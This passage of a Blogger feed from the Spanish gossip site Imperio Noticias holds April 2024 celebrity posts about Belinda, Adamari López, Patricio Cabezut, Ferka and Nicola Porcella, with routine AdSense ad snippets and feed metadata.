\"Trabajar con ha sido una experiencia increíble.\n\u003Cbr\u003E\u003Cbr\u003E Su talento es innegable y su pasión por la música es contagiosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Me siento afortunada de haber colaborado con él en esta canción que ha llegado tan profundamente a nuestros fans\".\n\u003Cbr\u003E\u003Cbr\u003E Sus palabras reflejan la complicidad y el respeto mutuo que han cultivado como artistas.\n\u003Cbr\u003E\u003Cbr\u003ELa química y complicidad que se percibe entre Belinda y Natanael Cano en el videoclip de \"300 noches\" ha avivado especulaciones sobre un posible romance entre los cantantes.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La inesperada reacción de  Belinda al recibir el halago de Cano alimentó aún más los rumores, generando un intenso debate en las redes sobre la naturaleza de su relación.\n\u003Cbr\u003E\u003Cbr\u003EAunque ambos artistas han mantenido discreción sobre su vida personal, la emotividad de sus interacciones públicas ha capturado la atención de sus seguidores, quienes siguen de cerca cualquier señal que pueda confirmar o desmentir los rumores de amor entre Belinda y Natanael Cano.\n\u003Cbr\u003E\u003Cbr\u003E La incertidumbre sobre el verdadero alcance de su conexión continúa alimentando la curiosidad de los fans y manteniendo vivo el misterio en torno a su relación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3103166419479979886\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/esta-enamorado-natanael-cano-hace.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3103166419479979886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3103166419479979886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/esta-enamorado-natanael-cano-hace.html","title":"¿Está enamorado? Natanael Cano hace llorar a Belinda con lindas palabras: “Me revivió”"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6861720317205434873"},"published":{"$t":"2024-04-29T18:42:00.003-06:00"},"updated":{"$t":"2024-04-29T18:42:39.006-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famosa ex actriz de Televisa rompe el silencio, asegura que mantenía a sus exnovios"},"content":{"type":"html","$t":"Esta famosa actriz que tirunfó en aseguró que mantuvo a sus parejas. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/0Q97JyTS\/screenshot-1.png\" alt=\"Famosa ex actriz de Televisa rompe el silencio, asegura que mantenía a sus exnovios\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn el universo mediático, pocas figuras han sido tan transparentes con sus seguidores como Adamari López.\n\u003Cbr\u003E\u003Cbr\u003E La carismática conductora puertorriqueña, reconocida por su trayectoria en la televisión, recientemente compartió detalles reveladores sobre su vida personal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En una conversación franca, admitió haber sido la principal proveedora económica en algunas de sus relaciones pasadas.\n\u003Cbr\u003E\u003Cbr\u003EAdamari López, reconocida por su papel en diversas producciones televisivas, se ha destacado también por su apertura al hablar sobre temas personales.\n\u003Cbr\u003E\u003Cbr\u003E En un episodio del programa \"Desigual\", la conductora abordó el tema del rol tradicional de proveedor en las relaciones, destacando su propia experiencia de haber sostenido económicamente a parejas anteriores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta declaración, sin embargo, fue hecha sin señalar a individuos específicos, aunque se generaron especulaciones en torno a personalidades como Toni Costa o Luis Fonsi.\n\u003Cbr\u003E\u003Cbr\u003ELa sinceridad de López sobre su papel financiero en sus relaciones anteriores resalta la importancia del equilibrio en todos los aspectos de una pareja.\n\u003Cbr\u003E\u003Cbr\u003E La conductora enfatizó la necesidad de un equilibrio no solo en lo económico, sino también en el reparto de responsabilidades y tareas domésticas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Para ella, el amor es el fundamento de una relación, más allá de consideraciones económicas.\n\u003Cbr\u003E\u003Cbr\u003EPara Adamari López, el amor siempre ha sido el pilar fundamental en sus relaciones, por encima de las cuestiones económicas.\n\u003Cbr\u003E\u003Cbr\u003E Su historial de independencia económica desde una edad temprana le ha permitido evaluar las relaciones desde una perspectiva más amplia, valorando el equilibrio entre ambas partes.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Aunque reconoce haber ganado más dinero que algunos de sus parejas anteriores, resalta la importancia de la contribución mutua en todos los aspectos de la vida en pareja.\n\u003Cbr\u003E\u003Cbr\u003EAdamari López, reconocida conductora y actriz puertorriqueña, ha tenido varias relaciones sentimentales a lo largo de su vida.\n\u003Cbr\u003E\u003Cbr\u003E Entre sus parejas más conocidas se encuentran el bailarín español Toni Costa, con quien mantuvo una relación durante varios años y tuvieron una hija en común, y el cantante puertorriqueño Luis Fonsi, con quien estuvo casada desde el año 2006 hasta el 2010.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, López ha sido discreta en cuanto a detalles específicos sobre sus relaciones anteriores, prefiriendo mantener cierta privacidad en su vida personal.\n\u003Cbr\u003E\u003Cbr\u003E Aunque su carrera en los medios de comunicación ha estado marcada por el éxito y la popularidad, Adamari López ha sabido separar su vida profesional de su vida amorosa, manteniendo un equilibrio entre ambas facetas de su vida.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6861720317205434873\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-ex-actriz-de-televisa-rompe-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6861720317205434873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6861720317205434873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-ex-actriz-de-televisa-rompe-el.html","title":"Famosa ex actriz de Televisa rompe el silencio, asegura que mantenía a sus exnovios"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2421324759094966004"},"published":{"$t":"2024-04-29T16:03:00.003-06:00"},"updated":{"$t":"2024-04-29T16:03:39.809-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tras orden de arresto, Patricio Cabezut reaparece y se enfrenta con Aurea Zapata"},"content":{"type":"html","$t":"Patricio ‘N’ audiencia por la demanda de . Conflicto legal, petición de diferimiento y más en el juicio en CDMX. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Fs37b4hs\/screenshot-1.png\" alt=\"Tras orden de arresto, Patricio Cabezut reaparece y se enfrenta con Aurea Zapata\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLuego de ser acusado por su exesposa, Aurea Zapata, por presunto abuso en contra de sus propias hijas, el conductor Patricio Cabezutreaparecido frente a los medios de comunicación.\n\u003Cbr\u003E\u003Cbr\u003E Aunque refuta las afirmaciones de estar prófugo, guarda silencio sobre los detalles de la disputa legal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPatricio Cabezut, ha optado por mantener el silencio respecto a los detalles de la situación legal que enfrenta.\n\u003Cbr\u003E\u003Cbr\u003EDurante su aparición pública, en una audiencia contra Aurea, prefirió enfocarse únicamente en asuntos legales y dirigió las preguntas a sus abogados, evitando hablar sobre otros aspectos de su vida personal.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las preocupaciones surgidas a raíz de una publicación reciente en su cuenta de Instagram que planteaba interrogantes sobre su salud mental, Patricio insiste en evitar hacer comentarios más allá de los asuntos legales en curso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Expresó su agradecimiento hacia la comunidad artística y amigos por el apoyo brindado durante este difícil momento.\n\u003Cbr\u003E\u003Cbr\u003EEl productor reconoció el apoyo recibido tanto de personas conocidas como desconocidas, destacando la importancia de un periodismo responsable en el manejo del caso.\n\u003Cbr\u003E\u003Cbr\u003E Aunque declinó hacer comentarios sobre su familia o enviar mensajes a sus hijas, manifestó su gratitud por el respaldo del público.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Aurea Zapata también estuvo presente en la audiencia, mostrando confianza en las autoridades y tranquilidad por sus hijas, sin embargo, indicó que no puede dar detalles sobre el caso.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Preparación para la defensaAl salir de la audiencia, los abogados de Patricio ‘N’ solicitaron postergar la audiencia una semana y accedieron a copias del expediente.\n\u003Cbr\u003E\u003Cbr\u003ELa solicitud de copias del expediente busca fortalecer la defensa del actor ante las pruebas y los cuestionamientos del juez.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESe espera la nueva fecha de la audiencia para continuar con el juicio, mientras el caso sigue siendo objeto de atención mediática.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2421324759094966004\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-orden-de-arresto-patricio-cabezut.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2421324759094966004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2421324759094966004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-orden-de-arresto-patricio-cabezut.html","title":"Tras orden de arresto, Patricio Cabezut reaparece y se enfrenta con Aurea Zapata"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-9189406320153259071"},"published":{"$t":"2024-04-29T16:02:00.004-06:00"},"updated":{"$t":"2024-04-29T16:02:49.845-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tras secuestro de su hijo, actriz de Televisa perdió la conciencia y quedó paralizada"},"content":{"type":"html","$t":"revela los difíciles momentos que vivió tras su  de Christian Estrada , incluyendo el intento de su expareja de quitarle a su hijo y las consecuencias emocionales y físicas que sufrió. Conoce más sobre esta impactante historia. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/L4rJZXKb\/screenshot-1.png\" alt=\"Tras secuestro de su hijo, actriz de Televisa perdió la conciencia y quedó paralizada\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn noviembre de 2022, , conocida actriz y ex pareja de Christian Estrada, hizo una impactante revelación en el programa “Hoy” al anunciar su separación.\n\u003Cbr\u003E\u003Cbr\u003E Esto ocurrió después de haber dado la bienvenida a su hijo en común en 2021 y haberse comprometido.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa situación se tornó aún más difícil cuando Ferka denunció en sus redes sociales que su expareja intentó arrebatarle a su hijo en una plaza comercial de la Ciudad de México.\n\u003Cbr\u003E\u003Cbr\u003ESegún su relato, un supuesto abogado de Estrada se presentó con una orden judicial para llevarse al pequeño en medio de un encuentro pactado para que viera a su hijo.\n\u003Cbr\u003E\u003Cbr\u003ELa situación alcanzó su punto más crítico cuando ambos se encontraron en la Fiscalía de la CDMX, donde Ferka sufrió un desmayo debido al estrés y la impresión de perder a su hijo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo,  los problemas para Ferka no terminaron ahí.\n\u003Cbr\u003E\u003Cbr\u003E En una reciente aparición en el programa \"¡Qué buena hora!\", confesó haber sufrido una parálisis facial como resultado del estrés causado por el intento de su expareja de arrebatarle a su hijo.\n\u003Cbr\u003E\u003Cbr\u003E“Yo solamente tuve como un momento que no era un ataque de pánico, pero sí fue como hasta la cara se me “enchuecó\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E pero fue un suceso que me lo detonó y hasta los brazos se me hicieron así (para dentro)”.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa actriz ha mantenido una disputa legal con Estrada desde su separación, alegando que él no ha aportado nada para el bienestar del pequeño.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de que ha pasado casi dos años desde su separación, la situación entre ambos parece estar lejos de resolverse.\n\u003Cbr\u003E\u003Cbr\u003ELa valiente revelación de Ferka sobre los desafíos que enfrentó después de su separación es un recordatorio de la importancia de abordar adecuadamente los conflictos familiares y garantizar el bienestar de los niños involucrados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/9189406320153259071\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-secuestro-de-su-hijo-actriz-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9189406320153259071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9189406320153259071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-secuestro-de-su-hijo-actriz-de.html","title":"Tras secuestro de su hijo, actriz de Televisa perdió la conciencia y quedó paralizada"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6724632694953261306"},"published":{"$t":"2024-04-29T16:02:00.000-06:00"},"updated":{"$t":"2024-04-29T16:02:00.605-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Nicola Porcella revela que prefiere México por encima de Perú"},"content":{"type":"html","$t":"Nicola Porcella \u0026nbsp;generó controversia en  al declarar su preferencia por  sobre su país natal. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/j51rmL40\/screenshot-1.png\" alt=\"Nicola Porcella revela que prefiere México por encima de Perú\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nNicola Porcella, reconocido por su participación en programas de realidad, ha dejado en claro sus preferencias en cuanto al lugar donde desea desarrollar su carrera profesionalEn una reciente entrevista con medios mexicanos, el ex chico reality expresó su fuerte vínculo con México y su gratitud hacia el país que le ha brindado oportunidades sin precedentes.\n\u003Cbr\u003E\u003Cbr\u003ECon una seguridad sin titubeos,  el influencer que anunció casting para encontrar novia\"México.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E No lo voy a pensar, mi carrera está en México\".\n\u003Cbr\u003E\u003Cbr\u003E Esta declaración contundente refleja su compromiso con la nación que lo ha acogido y catapultado en su carrera artística.\n\u003Cbr\u003E\u003Cbr\u003EAunque nació en Perú, el influencer se siente profundamente arraigado a México y su gente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E El vínculo de Porcella con México va más allá de lo profesional; se siente parte de la cultura y el tejido social del país.\n\u003Cbr\u003E\u003Cbr\u003E\"La verdad quiero hacer toda mi carrera acá, vivo acá.\n\u003Cbr\u003E\u003Cbr\u003E México me dio la oportunidad de mi vida, a mí y a mi familia.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle 